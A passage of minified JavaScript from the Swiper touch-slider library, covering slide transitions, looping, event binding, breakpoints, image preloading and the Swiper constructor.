e,i=this.params,s=C(t.target).closest("."+i.slideClass)[0],n=!1;if(s)for(var a=0;a<this.slides.length;a+=1)if(this.slides[a]===s){n=!0,e=a;break}if(!s||!n)return this.clickedSlide=void 0,void(this.clickedIndex=void 0);this.clickedSlide=s,this.virtual&&this.params.virtual.enabled?this.clickedIndex=parseInt(C(s).attr("data-swiper-slide-index"),10):this.clickedIndex=e,i.slideToClickedSlide&&void 0!==this.clickedIndex&&this.clickedIndex!==this.activeIndex&&this.slideToClickedSlide()}},translate:{getTranslate:function(t){void 0===t&&(t=this.isHorizontal()?"x":"y");var e=this.params,i=this.rtlTranslate,s=this.translate,n=this.$wrapperEl;if(e.virtualTranslate)return i?-s:s;if(e.cssMode)return s;var a=A(n[0],t);return i&&(a=-a),a||0},setTranslate:function(t,e){var i=this.rtlTranslate,s=this.params,n=this.$wrapperEl,a=this.wrapperEl,r=this.progress,o=0,l=0;this.isHorizontal()?o=i?-t:t:l=t,s.roundLengths&&(o=Math.floor(o),l=Math.floor(l)),s.cssMode?a[this.isHorizontal()?"scrollLeft":"scrollTop"]=this.isHorizontal()?-o:-l:s.virtualTranslate||n.transform("translate3d("+o+"px, "+l+"px, 0px)"),this.previousTranslate=this.translate,this.translate=this.isHorizontal()?o:l;var h=this.maxTranslate()-this.minTranslate();(0===h?0:(t-this.minTranslate())/h)!==r&&this.updateProgress(t),this.emit("setTranslate",this.translate,e)},minTranslate:function(){return-this.snapGrid[0]},maxTranslate:function(){return-this.snapGrid[this.snapGrid.length-1]},translateTo:function(t,e,i,s,n){void 0===t&&(t=0),void 0===e&&(e=this.params.speed),void 0===i&&(i=!0),void 0===s&&(s=!0);var a=this,r=a.params,o=a.wrapperEl;if(a.animating&&r.preventInteractionOnTransition)return!1;var l,h=a.minTranslate(),d=a.maxTranslate();if(l=s&&t>h?h:s&&t<d?d:t,a.updateProgress(l),r.cssMode){var u,c=a.isHorizontal();if(0===e)o[c?"scrollLeft":"scrollTop"]=-l;else if(o.scrollTo)o.scrollTo(((u={})[c?"left":"top"]=-l,u.behavior="smooth",u));else o[c?"scrollLeft":"scrollTop"]=-l;return!0}return 0===e?(a.setTransition(0),a.setTranslate(l),i&&(a.emit("beforeTransitionStart",e,n),a.emit("transitionEnd"))):(a.setTransition(e),a.setTranslate(l),i&&(a.emit("beforeTransitionStart",e,n),a.emit("transitionStart")),a.animating||(a.animating=!0,a.onTranslateToWrapperTransitionEnd||(a.onTranslateToWrapperTransitionEnd=function(t){a&&!a.destroyed&&t.target===this&&(a.$wrapperEl[0].removeEventListener("transitionend",a.onTranslateToWrapperTransitionEnd),a.$wrapperEl[0].removeEventListener("webkitTransitionEnd",a.onTranslateToWrapperTransitionEnd),a.onTranslateToWrapperTransitionEnd=null,delete a.onTranslateToWrapperTransitionEnd,i&&a.emit("transitionEnd"))}),a.$wrapperEl[0].addEventListener("transitionend",a.onTranslateToWrapperTransitionEnd),a.$wrapperEl[0].addEventListener("webkitTransitionEnd",a.onTranslateToWrapperTransitionEnd))),!0}},transition:{setTransition:function(t,e){this.params.cssMode||this.$wrapperEl.transition(t),this.emit("setTransition",t,e)},transitionStart:function(t,e){void 0===t&&(t=!0);var i=this.activeIndex,s=this.params,n=this.previousIndex;if(!s.cssMode){s.autoHeight&&this.updateAutoHeight();var a=e;if(a||(a=i>n?"next":i<n?"prev":"reset"),this.emit("transitionStart"),t&&i!==n){if("reset"===a)return void this.emit("slideResetTransitionStart");this.emit("slideChangeTransitionStart"),"next"===a?this.emit("slideNextTransitionStart"):this.emit("slidePrevTransitionStart")}}},transitionEnd:function(t,e){void 0===t&&(t=!0);var i=this.activeIndex,s=this.previousIndex,n=this.params;if(this.animating=!1,!n.cssMode){this.setTransition(0);var a=e;if(a||(a=i>s?"next":i<s?"prev":"reset"),this.emit("transitionEnd"),t&&i!==s){if("reset"===a)return void this.emit("slideResetTransitionEnd");this.emit("slideChangeTransitionEnd"),"next"===a?this.emit("slideNextTransitionEnd"):this.emit("slidePrevTransitionEnd")}}}},slide:{slideTo:function(t,e,i,s,n){if(void 0===t&&(t=0),void 0===e&&(e=this.params.speed),void 0===i&&(i=!0),"number"!=typeof t&&"string"!=typeof t)throw new Error("The 'index' argument cannot have type other than 'number' or 'string'. ["+q(t)+"] given.");if("string"==typeof t){var a=parseInt(t,10);if(!isFinite(a))throw new Error("The passed-in 'index' (string) couldn't be converted to 'number'. ["+t+"] given.");t=a}var r=this,o=t;o<0&&(o=0);var l=r.params,h=r.snapGrid,d=r.slidesGrid,u=r.previousIndex,c=r.activeIndex,p=r.rtlTranslate,f=r.wrapperEl,v=r.enabled;if(r.animating&&l.preventInteractionOnTransition||!v&&!s&&!n)return!1;var m=Math.min(r.params.slidesPerGroupSkip,o),g=m+Math.floor((o-m)/r.params.slidesPerGroup);g>=h.length&&(g=h.length-1),(c||l.initialSlide||0)===(u||0)&&i&&r.emit("beforeSlideChangeStart");var y,b=-h[g];if(r.updateProgress(b),l.normalizeSlideIndex)for(var _=0;_<d.length;_+=1){var w=-Math.floor(100*b),E=Math.floor(100*d[_]),T=Math.floor(100*d[_+1]);void 0!==d[_+1]?w>=E&&w<T-(T-E)/2?o=_:w>=E&&w<T&&(o=_+1):w>=E&&(o=_)}if(r.initialized&&o!==c){if(!r.allowSlideNext&&b<r.translate&&b<r.minTranslate())return!1;if(!r.allowSlidePrev&&b>r.translate&&b>r.maxTranslate()&&(c||0)!==o)return!1}if(y=o>c?"next":o<c?"prev":"reset",p&&-b===r.translate||!p&&b===r.translate)return r.updateActiveIndex(o),l.autoHeight&&r.updateAutoHeight(),r.updateSlidesClasses(),"slide"!==l.effect&&r.setTranslate(b),"reset"!==y&&(r.transitionStart(i,y),r.transitionEnd(i,y)),!1;if(l.cssMode){var x,C=r.isHorizontal(),S=-b;if(p&&(S=f.scrollWidth-f.offsetWidth-S),0===e)f[C?"scrollLeft":"scrollTop"]=S;else if(f.scrollTo)f.scrollTo(((x={})[C?"left":"top"]=S,x.behavior="smooth",x));else f[C?"scrollLeft":"scrollTop"]=S;return!0}return 0===e?(r.setTransition(0),r.setTranslate(b),r.updateActiveIndex(o),r.updateSlidesClasses(),r.emit("beforeTransitionStart",e,s),r.transitionStart(i,y),r.transitionEnd(i,y)):(r.setTransition(e),r.setTranslate(b),r.updateActiveIndex(o),r.updateSlidesClasses(),r.emit("beforeTransitionStart",e,s),r.transitionStart(i,y),r.animating||(r.animating=!0,r.onSlideToWrapperTransitionEnd||(r.onSlideToWrapperTransitionEnd=function(t){r&&!r.destroyed&&t.target===this&&(r.$wrapperEl[0].removeEventListener("transitionend",r.onSlideToWrapperTransitionEnd),r.$wrapperEl[0].removeEventListener("webkitTransitionEnd",r.onSlideToWrapperTransitionEnd),r.onSlideToWrapperTransitionEnd=null,delete r.onSlideToWrapperTransitionEnd,r.transitionEnd(i,y))}),r.$wrapperEl[0].addEventListener("transitionend",r.onSlideToWrapperTransitionEnd),r.$wrapperEl[0].addEventListener("webkitTransitionEnd",r.onSlideToWrapperTransitionEnd))),!0},slideToLoop:function(t,e,i,s){void 0===t&&(t=0),void 0===e&&(e=this.params.speed),void 0===i&&(i=!0);var n=t;return this.params.loop&&(n+=this.loopedSlides),this.slideTo(n,e,i,s)},slideNext:function(t,e,i){void 0===t&&(t=this.params.speed),void 0===e&&(e=!0);var s=this.params,n=this.animating;if(!this.enabled)return this;var a=this.activeIndex<s.slidesPerGroupSkip?1:s.slidesPerGroup;if(s.loop){if(n&&s.loopPreventsSlide)return!1;this.loopFix(),this._clientLeft=this.$wrapperEl[0].clientLeft}return this.slideTo(this.activeIndex+a,t,e,i)},slidePrev:function(t,e,i){void 0===t&&(t=this.params.speed),void 0===e&&(e=!0);var s=this.params,n=this.animating,a=this.snapGrid,r=this.slidesGrid,o=this.rtlTranslate;if(!this.enabled)return this;if(s.loop){if(n&&s.loopPreventsSlide)return!1;this.loopFix(),this._clientLeft=this.$wrapperEl[0].clientLeft}function l(t){return t<0?-Math.floor(Math.abs(t)):Math.floor(t)}var h,d=l(o?this.translate:-this.translate),u=a.map((function(t){return l(t)})),c=a[u.indexOf(d)-1];return void 0===c&&s.cssMode&&a.forEach((function(t){!c&&d>=t&&(c=t)})),void 0!==c&&(h=r.indexOf(c))<0&&(h=this.activeIndex-1),this.slideTo(h,t,e,i)},slideReset:function(t,e,i){return void 0===t&&(t=this.params.speed),void 0===e&&(e=!0),this.slideTo(this.activeIndex,t,e,i)},slideToClosest:function(t,e,i,s){void 0===t&&(t=this.params.speed),void 0===e&&(e=!0),void 0===s&&(s=.5);var n=this.activeIndex,a=Math.min(this.params.slidesPerGroupSkip,n),r=a+Math.floor((n-a)/this.params.slidesPerGroup),o=this.rtlTranslate?this.translate:-this.translate;if(o>=this.snapGrid[r]){var l=this.snapGrid[r];o-l>(this.snapGrid[r+1]-l)*s&&(n+=this.params.slidesPerGroup)}else{var h=this.snapGrid[r-1];o-h<=(this.snapGrid[r]-h)*s&&(n-=this.params.slidesPerGroup)}return n=Math.max(n,0),n=Math.min(n,this.slidesGrid.length-1),this.slideTo(n,t,e,i)},slideToClickedSlide:function(){var t,e=this,i=e.params,s=e.$wrapperEl,n="auto"===i.slidesPerView?e.slidesPerViewDynamic():i.slidesPerView,a=e.clickedIndex;if(i.loop){if(e.animating)return;t=parseInt(C(e.clickedSlide).attr("data-swiper-slide-index"),10),i.centeredSlides?a<e.loopedSlides-n/2||a>e.slides.length-e.loopedSlides+n/2?(e.loopFix(),a=s.children("."+i.slideClass+'[data-swiper-slide-index="'+t+'"]:not(.'+i.slideDuplicateClass+")").eq(0).index(),M((function(){e.slideTo(a)}))):e.slideTo(a):a>e.slides.length-n?(e.loopFix(),a=s.children("."+i.slideClass+'[data-swiper-slide-index="'+t+'"]:not(.'+i.slideDuplicateClass+")").eq(0).index(),M((function(){e.slideTo(a)}))):e.slideTo(a)}else e.slideTo(a)}},loop:{loopCreate:function(){var t=this,e=o(),i=t.params,s=t.$wrapperEl;s.children("."+i.slideClass+"."+i.slideDuplicateClass).remove();var n=s.children("."+i.slideClass);if(i.loopFillGroupWithBlank){var a=i.slidesPerGroup-n.length%i.slidesPerGroup;if(a!==i.slidesPerGroup){for(var r=0;r<a;r+=1){var l=C(e.createElement("div")).addClass(i.slideClass+" "+i.slideBlankClass);s.append(l)}n=s.children("."+i.slideClass)}}"auto"!==i.slidesPerView||i.loopedSlides||(i.loopedSlides=n.length),t.loopedSlides=Math.ceil(parseFloat(i.loopedSlides||i.slidesPerView,10)),t.loopedSlides+=i.loopAdditionalSlides,t.loopedSlides>n.length&&(t.loopedSlides=n.length);var h=[],d=[];n.each((function(e,i){var s=C(e);i<t.loopedSlides&&d.push(e),i<n.length&&i>=n.length-t.loopedSlides&&h.push(e),s.attr("data-swiper-slide-index",i)}));for(var u=0;u<d.length;u+=1)s.append(C(d[u].cloneNode(!0)).addClass(i.slideDuplicateClass));for(var c=h.length-1;c>=0;c-=1)s.prepend(C(h[c].cloneNode(!0)).addClass(i.slideDuplicateClass))},loopFix:function(){this.emit("beforeLoopFix");var t,e=this.activeIndex,i=this.slides,s=this.loopedSlides,n=this.allowSlidePrev,a=this.allowSlideNext,r=this.snapGrid,o=this.rtlTranslate;this.allowSlidePrev=!0,this.allowSlideNext=!0;var l=-r[e]-this.getTranslate();if(e<s)t=i.length-3*s+e,t+=s,this.slideTo(t,0,!1,!0)&&0!==l&&this.setTranslate((o?-this.translate:this.translate)-l);else if(e>=i.length-s){t=-i.length+e+s,t+=s,this.slideTo(t,0,!1,!0)&&0!==l&&this.setTranslate((o?-this.translate:this.translate)-l)}this.allowSlidePrev=n,this.allowSlideNext=a,this.emit("loopFix")},loopDestroy:function(){var t=this.$wrapperEl,e=this.params,i=this.slides;t.children("."+e.slideClass+"."+e.slideDuplicateClass+",."+e.slideClass+"."+e.slideBlankClass).remove(),i.removeAttr("data-swiper-slide-index")}},grabCursor:{setGrabCursor:function(t){if(!(this.support.touch||!this.params.simulateTouch||this.params.watchOverflow&&this.isLocked||this.params.cssMode)){var e=this.el;e.style.cursor="move",e.style.cursor=t?"-webkit-grabbing":"-webkit-grab",e.style.cursor=t?"-moz-grabbin":"-moz-grab",e.style.cursor=t?"grabbing":"grab"}},unsetGrabCursor:function(){this.support.touch||this.params.watchOverflow&&this.isLocked||this.params.cssMode||(this.el.style.cursor="")}},manipulation:{appendSlide:function(t){var e=this.$wrapperEl,i=this.params;if(i.loop&&this.loopDestroy(),"object"===G(t)&&"length"in t)for(var s=0;s<t.length;s+=1)t[s]&&e.append(t[s]);else e.append(t);i.loop&&this.loopCreate(),i.observer&&this.support.observer||this.update()},prependSlide:function(t){var e=this.params,i=this.$wrapperEl,s=this.activeIndex;e.loop&&this.loopDestroy();var n=s+1;if("object"===Y(t)&&"length"in t){for(var a=0;a<t.length;a+=1)t[a]&&i.prepend(t[a]);n=s+t.length}else i.prepend(t);e.loop&&this.loopCreate(),e.observer&&this.support.observer||this.update(),this.slideTo(n,0,!1)},addSlide:function(t,e){var i=this.$wrapperEl,s=this.params,n=this.activeIndex;s.loop&&(n-=this.loopedSlides,this.loopDestroy(),this.slides=i.children("."+s.slideClass));var a=this.slides.length;if(t<=0)this.prependSlide(e);else if(t>=a)this.appendSlide(e);else{for(var r=n>t?n+1:n,o=[],l=a-1;l>=t;l-=1){var h=this.slides.eq(l);h.remove(),o.unshift(h)}if("object"===X(e)&&"length"in e){for(var d=0;d<e.length;d+=1)e[d]&&i.append(e[d]);r=n>t?n+e.length:n}else i.append(e);for(var u=0;u<o.length;u+=1)i.append(o[u]);s.loop&&this.loopCreate(),s.observer&&this.support.observer||this.update(),s.loop?this.slideTo(r+this.loopedSlides,0,!1):this.slideTo(r,0,!1)}},removeSlide:function(t){var e=this.params,i=this.$wrapperEl,s=this.activeIndex;e.loop&&(s-=this.loopedSlides,this.loopDestroy(),this.slides=i.children("."+e.slideClass));var n,a=s;if("object"===V(t)&&"length"in t){for(var r=0;r<t.length;r+=1)n=t[r],this.slides[n]&&this.slides.eq(n).remove(),n<a&&(a-=1);a=Math.max(a,0)}else n=t,this.slides[n]&&this.slides.eq(n).remove(),n<a&&(a-=1),a=Math.max(a,0);e.loop&&this.loopCreate(),e.observer&&this.support.observer||this.update(),e.loop?this.slideTo(a+this.loopedSlides,0,!1):this.slideTo(a,0,!1)},removeAllSlides:function(){for(var t=[],e=0;e<this.slides.length;e+=1)t.push(e);this.removeSlide(t)}},events:{attachEvents:function(){var t=o(),e=this.params,i=this.touchEvents,s=this.el,n=this.wrapperEl,a=this.device,r=this.support;this.onTouchStart=W.bind(this),this.onTouchMove=U.bind(this),this.onTouchEnd=K.bind(this),e.cssMode&&(this.onScroll=J.bind(this)),this.onClick=Z.bind(this);var l=!!e.nested;if(!r.touch&&r.pointerEvents)s.addEventListener(i.start,this.onTouchStart,!1),t.addEventListener(i.move,this.onTouchMove,l),t.addEventListener(i.end,this.onTouchEnd,!1);else{if(r.touch){var h=!("touchstart"!==i.start||!r.passiveListener||!e.passiveListeners)&&{passive:!0,capture:!1};s.addEventListener(i.start,this.onTouchStart,h),s.addEventListener(i.move,this.onTouchMove,r.passiveListener?{passive:!1,capture:l}:l),s.addEventListener(i.end,this.onTouchEnd,h),i.cancel&&s.addEventListener(i.cancel,this.onTouchEnd,h),tt||(t.addEventListener("touchstart",et),tt=!0)}(e.simulateTouch&&!a.ios&&!a.android||e.simulateTouch&&!r.touch&&a.ios)&&(s.addEventListener("mousedown",this.onTouchStart,!1),t.addEventListener("mousemove",this.onTouchMove,l),t.addEventListener("mouseup",this.onTouchEnd,!1))}(e.preventClicks||e.preventClicksPropagation)&&s.addEventListener("click",this.onClick,!0),e.cssMode&&n.addEventListener("scroll",this.onScroll),e.updateOnWindowResize?this.on(a.ios||a.android?"resize orientationchange observerUpdate":"resize observerUpdate",Q,!0):this.on("observerUpdate",Q,!0)},detachEvents:function(){var t=o(),e=this.params,i=this.touchEvents,s=this.el,n=this.wrapperEl,a=this.device,r=this.support,l=!!e.nested;if(!r.touch&&r.pointerEvents)s.removeEventListener(i.start,this.onTouchStart,!1),t.removeEventListener(i.move,this.onTouchMove,l),t.removeEventListener(i.end,this.onTouchEnd,!1);else{if(r.touch){var h=!("onTouchStart"!==i.start||!r.passiveListener||!e.passiveListeners)&&{passive:!0,capture:!1};s.removeEventListener(i.start,this.onTouchStart,h),s.removeEventListener(i.move,this.onTouchMove,l),s.removeEventListener(i.end,this.onTouchEnd,h),i.cancel&&s.removeEventListener(i.cancel,this.onTouchEnd,h)}(e.simulateTouch&&!a.ios&&!a.android||e.simulateTouch&&!r.touch&&a.ios)&&(s.removeEventListener("mousedown",this.onTouchStart,!1),t.removeEventListener("mousemove",this.onTouchMove,l),t.removeEventListener("mouseup",this.onTouchEnd,!1))}(e.preventClicks||e.preventClicksPropagation)&&s.removeEventListener("click",this.onClick,!0),e.cssMode&&n.removeEventListener("scroll",this.onScroll),this.off(a.ios||a.android?"resize orientationchange observerUpdate":"resize observerUpdate",Q)}},breakpoints:{setBreakpoint:function(){var t=this.activeIndex,e=this.initialized,i=this.loopedSlides,s=void 0===i?0:i,n=this.params,a=this.$el,r=n.breakpoints;if(r&&(!r||0!==Object.keys(r).length)){var o=this.getBreakpoint(r,this.params.breakpointsBase,this.el);if(o&&this.currentBreakpoint!==o){var l=o in r?r[o]:void 0;l&&["slidesPerView","spaceBetween","slidesPerGroup","slidesPerGroupSkip","slidesPerColumn"].forEach((function(t){var e=l[t];void 0!==e&&(l[t]="slidesPerView"!==t||"AUTO"!==e&&"auto"!==e?"slidesPerView"===t?parseFloat(e):parseInt(e,10):"auto")}));var h=l||this.originalParams,d=n.slidesPerColumn>1,u=h.slidesPerColumn>1,c=n.enabled;d&&!u?(a.removeClass(n.containerModifierClass+"multirow "+n.containerModifierClass+"multirow-column"),this.emitContainerClasses()):!d&&u&&(a.addClass(n.containerModifierClass+"multirow"),(h.slidesPerColumnFill&&"column"===h.slidesPerColumnFill||!h.slidesPerColumnFill&&"column"===n.slidesPerColumnFill)&&a.addClass(n.containerModifierClass+"multirow-column"),this.emitContainerClasses());var p=h.direction&&h.direction!==n.direction,f=n.loop&&(h.slidesPerView!==n.slidesPerView||p);p&&e&&this.changeDirection(),O(this.params,h);var v=this.params.enabled;O(this,{allowTouchMove:this.params.allowTouchMove,allowSlideNext:this.params.allowSlideNext,allowSlidePrev:this.params.allowSlidePrev}),c&&!v?this.disable():!c&&v&&this.enable(),this.currentBreakpoint=o,this.emit("_beforeBreakpoint",h),f&&e&&(this.loopDestroy(),this.loopCreate(),this.updateSlides(),this.slideTo(t-s+this.loopedSlides,0,!1)),this.emit("breakpoint",h)}}},getBreakpoint:function(t,e,i){if(void 0===e&&(e="window"),t&&("container"!==e||i)){var s=!1,n=h(),a="window"===e?n.innerHeight:i.clientHeight,r=Object.keys(t).map((function(t){if("string"==typeof t&&0===t.indexOf("@")){var e=parseFloat(t.substr(1));return{value:a*e,point:t}}return{value:t,point:t}}));r.sort((function(t,e){return parseInt(t.value,10)-parseInt(e.value,10)}));for(var o=0;o<r.length;o+=1){var l=r[o],d=l.point,u=l.value;"window"===e?n.matchMedia("(min-width: "+u+"px)").matches&&(s=d):u<=i.clientWidth&&(s=d)}return s||"max"}}},checkOverflow:{checkOverflow:function(){var t=this.params,e=this.isLocked,i=this.slides.length>0&&t.slidesOffsetBefore+t.spaceBetween*(this.slides.length-1)+this.slides[0].offsetWidth*this.slides.length;t.slidesOffsetBefore&&t.slidesOffsetAfter&&i?this.isLocked=i<=this.size:this.isLocked=1===this.snapGrid.length,this.allowSlideNext=!this.isLocked,this.allowSlidePrev=!this.isLocked,e!==this.isLocked&&this.emit(this.isLocked?"lock":"unlock"),e&&e!==this.isLocked&&(this.isEnd=!1,this.navigation&&this.navigation.update())}},classes:{addClasses:function(){var t,e,i,s=this.classNames,n=this.params,a=this.rtl,r=this.$el,o=this.device,l=this.support,h=(t=["initialized",n.direction,{"pointer-events":l.pointerEvents&&!l.touch},{"free-mode":n.freeMode},{autoheight:n.autoHeight},{rtl:a},{multirow:n.slidesPerColumn>1},{"multirow-column":n.slidesPerColumn>1&&"column"===n.slidesPerColumnFill},{android:o.android},{ios:o.ios},{"css-mode":n.cssMode}],e=n.containerModifierClass,i=[],t.forEach((function(t){"object"===it(t)?Object.keys(t).forEach((function(s){t[s]&&i.push(e+s)})):"string"==typeof t&&i.push(e+t)})),i);s.push.apply(s,h),r.addClass([].concat(s).join(" ")),this.emitContainerClasses()},removeClasses:function(){var t=this.$el,e=this.classNames;t.removeClass(e.join(" ")),this.emitContainerClasses()}},images:{loadImage:function(t,e,i,s,n,a){var r,o=h();function l(){a&&a()}C(t).parent("picture")[0]||t.complete&&n?l():e?((r=new o.Image).onload=l,r.onerror=l,s&&(r.sizes=s),i&&(r.srcset=i),e&&(r.src=e)):l()},preloadImages:function(){var t=this;function e(){null!=t&&t&&!t.destroyed&&(void 0!==t.imagesLoaded&&(t.imagesLoaded+=1),t.imagesLoaded===t.imagesToLoad.length&&(t.params.updateOnImagesReady&&t.update(),t.emit("imagesReady")))}t.imagesToLoad=t.$el.find("img");for(var i=0;i<t.imagesToLoad.length;i+=1){var s=t.imagesToLoad[i];t.loadImage(s,s.currentSrc||s.getAttribute("src"),s.srcset||s.getAttribute("srcset"),s.sizes||s.getAttribute("sizes"),!0,e)}}}},ot={},lt=function(){function t(){for(var e,i,s=arguments.length,n=new Array(s),a=0;a<s;a++)n[a]=arguments[a];if(1===n.length&&n[0].constructor&&"Object"===Object.prototype.toString.call(n[0]).slice(8,-1)?i=n[0]:(e=n[0],i=n[1]),i||(i={}),i=O({},i),e&&!i.el&&(i.el=e),i.el&&C(i.el).length>1){var r=[];return C(i.el).each((function(e){var s=O({},i,{el:e});r.push(new t(s))})),r}var o=this;o.__swiper__=!0,o.support=B(),o.device=N({userAgent:i.userAgent}),o.browser=$(),o.eventsListeners={},o.eventsAnyListeners=[],void 0===o.modules&&(o.modules={}),Object.keys(o.modules).forEach((function(t){var e=o.modules[t];if(e.params){var s=Object.keys(e.params)[0],n=e.params[s];if("object"!==nt(n)||null===n)return;if(["navigation","pagination","scrollbar"].indexOf(s)>=0&&!0===i[s]&&(i[s]={auto:!0}),!(s in i)||!("enabled"in n))return;!0===i[s]&&(i[s]={enabled:!0}),"object"!==nt(i[s])||"enabled"in i[s]||(i[s].enabled=!0),i[s]||(i[s]={enabled:!1})}}));var l,h,d=O({},st);return o.useParams(d),o.params=O({},d,ot,i),o.originalParams=O({},o.params),o.passedParams=O({},i),o.params&&o.params.on&&Object.keys(o.params.on).forEach((function(t){o.on(t,o.params.on[t])})),o.params&&o.params.onAny&&o.onAny(o.params.onAny),o.$=C,O(o,{enabled:o.params.enabled,el:e,classNames:[],slides:C(),slidesGrid:[],snapGrid:[],slidesSizesGrid:[],isHorizontal:function(){return"horizontal"===o.params.direction},isVertical:function(){return"vertical"===o.params.direction},activeIndex:0,realIndex:0,isBeginning:!0,isEnd:!1,translate:0,previousTranslate:0,progress:0,velocity:0,animating:!1,allowSlideNext:o.params.allowSlideNext,allowSlidePrev:o.params.allowSlidePrev,touchEvents:(l=["touchstart","touchmove","touchend","touchcancel"],h=["mousedown","mousemove","mouseup"],o.support.pointerEvents&&(h=["pointerdown","pointermove","pointerup"]),o.touchEventsTouch={start:l[0],move:l[1],end:l[2],cancel:l[3]},o.touchEventsDesktop={start:h[0],move:h[1],end:h[2]},o.support.touch||!o.params.simulateTouch?o.touchEventsTouch:o.touchEventsDesktop),touchEventsData:{isTouched:void 0,isMoved:void 0,allowTouchCallbacks:void 0,touchStartTime:void 0,isScrolling:void 0,currentTranslate:void 0,startTranslate:void 0,allowThresholdMove:void 0,focusableElements:o.params.focusableElements,lastClickTime:k(),clickTimeout:void 0,velocities:[],allowMomentumBounce:void 0,isTouchEvent:void 0,startMoving:void 0},allowClick:!0,allowTouchMove:o.params.allowTouchMove,touches:{startX:0,startY:0,currentX:0,currentY:0,diff:0},imagesToLoad:[],imagesLoaded:0}),o.useModules(),o.emit("_swiper"),o.params.init&&o.init(),o}var e,i,s,n=t.prototype;return n.enable=function(){this.enabled||(this.enabled=!0,this.params.grabCursor&&this.setGrabCursor(),this.emit("enable"))},n.disable=function(){this.enabled&&(this.enabled=!1,this.params.grabCursor&&this.unsetGrabCursor(),this.emit("disable"))},n.setProgress=function(t,e){t=Math.min(Math.max(t,0),1);var i=this.minTranslate(),s=(this.maxTranslate()-i)*t+i;this.translateTo(s,void 0===e?0:e),this.updateActiveIndex(),this.updateSlidesClasses()},n.emitContainerClasses=function(){var t=this;if(t.params._emitClasses&&t.el){var e=t.el.className.split(" ").filter((function(e){return 0===e.indexOf("swiper-container")||0===e.indexOf(t.params.containerModifierClass)}));t.emit("_containerClasses",e.join(" "))}},n.getSlideClasses=function(t){var e=this;return t.className.split(" ").filter((function(t){return 0===t.indexOf("swiper-slide")||0===t.indexOf(e.params.slideClass)})).join(" ")},n.emitSlidesClasses=function(){var t=this;if(t.params._emitClasses&&t.el){var e=[];t.slides.each((function(i){var s=t.getSlideClasses(i);e.push({slideEl:i,classNames:s}),t.emit("_slideClass",i,s)})),t.emit("_slideClasses",e)}},n.slidesPerViewDynamic=function(){var t=this.params,e=this.slides,i=this.slidesGrid,s=this.size,n=this.activeIndex,a=1;if(t.centeredSlides){for(var r,o=e[n].swiperSlideSize,l=n+1;l<e.length;l+=1)e[l]&&!r&&(a+=1,(o+=e[l].swiperSlideSize)>s&&(r=!0));for(var h=n-1;h>=0;h-=1)e[h]&&!r&&(a+=1,(o+=e[h].swiperSlideSize)>s&&(r=!0))}else for(var d=n+1;d<e.length;d+=1)i[d]-i[n]<s&&(a+=1);return a},n.update=function(){var t=this;if(t&&!t.destroyed){var e=t.snapGrid,i=t.params;i.breakpoints&&t.setBreakpoint(),t.updateSize(),t.updateSlides(),t.updateProgress(),t.updateSlidesClasses(),t.params.freeMode?(s(),t.params.autoHeight&&t.updateAutoHeight()):(("auto"===t.params.slidesPerView||t.params.slidesPerView>1)&&t.isEnd&&!t.params.centeredSlides?t.slideTo(t.slides.length-1,0,!1,!0):t.slideTo(t.activeIndex,0,!1,!0))||s(),i.watchOverflow&&e!==t.snapGrid&&t.checkOverflow(),t.emit("update")}function s(){var e=t.rtlTranslate?-1*t.translate:t.translate,i=Math.min(Math.max(e,t.maxTranslate()),t.minTranslate());t.setTranslate(i),t.updateActiveIndex(),t.updateSlidesClasses()}},n.changeDirection=function(t,e){void 0===e&&(e=!0);var i=this.params.direction;return t||(t="horizontal"===i?"vertical":"horizontal"),t===i||"horizontal"!==t&&"vertical"!==t||(this.$el.removeClass(""+this.params.containerModifierClass+i).addClass(""+this.params.containerModifierClass+t),this.emitContainerClasses(),this.params.direction=t,this.slides.each((function(e){"vertical"===t?e.style.width="":e.style.height=""})),this.emit("changeDirection"),e&&this.update()),this},n.mount=function(t){var e=this;if(e.mounted)return!0;var i=C(t||e.params.el);if(!(t=i[0]))return!1;t.swiper=e;var s=function(){return"."+(e.params.wrapperClass||"").trim().split(" ").join(".")},n=function(){if(t&&t.shadowRoot&&t.shadowRoot.querySelector){var e=C(t.shadowRoot.querySelector(s()));return e.children=function(t){return i.children(t)},e}return i.children(s())}();if(0===n.length&&e.params.createElements){var a=o().createElement("div");n=C(a),a.className=e.params.wrapperClass,i.append(a),i.children("."+e.params.slideClass).each((function(t){n.append(t)}))}return O(e,{$el:i,el:t,$wrapperEl:n,wrapperEl:n[0],mounted:!0,rtl:"rtl"===t.dir.toLowerCase()||"rtl"===i.css("direction"),rtlTranslate:"horizontal"===e.params.direction&&("rtl"===t.dir.toLowerCase()||"rtl"===i.css("direction")),wrongRTL:"-webkit-box"===n.css("display")}),!0},n.init=function(t){return this.initialized||!1===this.mount(t)||(this.emit("beforeInit"),this.params.breakpoints&&this.setBreakpoint(),this.addClasses(),this.params.loop&&this.loopCreate(),this.updateSize(),this.updateSlides(),this.params.watchOverflow&&this.checkOverflow(),this.params.grabCursor&&this.enabled&&this.setGrabCursor(),this.params.preloadImages&&this.preloadImages(),this.params.loop?this.slideTo(this.params.initialSlide+this.loopedSlides,0,this.params.runCallbacksOnInit,!1,!0):this.slideTo(this.params.initialSlide,0,this.params.runCallbacksOnInit,!1,!0),this.attachEvents(),this.initialized=!0,this.emit("init"),this.emit("afterInit")),this},n.destroy=function(t,e){void 0===t&&(t=!0),void 0===e&&(e=!0);var i,s=this,n=s.params,a=s.$el,r=s.$wrapperEl,o=s.slides;return void 0===s.params||s.destroyed||(s.emit("beforeDestroy"),s.initialized=!1,s.detachEvents(),n.loop&&s.loopDestroy(),e&&(s.removeClasses(),a.removeAttr("style"),r.removeAttr("style"),o&&o.length&&o.removeClass([n.slideVisibleClass,n.slideActiveClass,n.slideNextClass,n.slidePrevClass].join(" ")).removeAttr("style").removeAttr("data-swiper-slide-index")),s.emit("destroy"),Object.keys(s.eventsListeners).forEach((function(t){s.off(t)})),!1!==t&&(s.$el[0].swiper=null,i=s,Object.keys(i).forEach((function(t){try{i[t]=null}catch(t){}try{delete i[t]}catch(t){}}))),s.destroyed=!0),null},t.extendDefaults=function(t){O(ot,t)},t.installModule=function(e){t.prototype.modules||(t.prototype.modules={});var i=e.name||Object.keys(t.prototype.modules).length+"_"+k();t.prototype.modules[i]=e},t.use=function(e){return Array.isArray(e)?(e.forEach((function(e){return t.installModule(e)})),t):(t.installModule(e),t)},e=t,s=[{key:"extendedDefaults",get:function(){return ot}},{key:"defaults",get:function(){return st}}],(i=null)&&at(e.prototype,i),s&&at(e,s),t}();Object.keys(rt).forEach((function(t){Object.keys(rt[t]).forEach((function(e){lt.prototype[e]=rt[t][e]}))})),lt.use([R,F]);var ht=lt;function 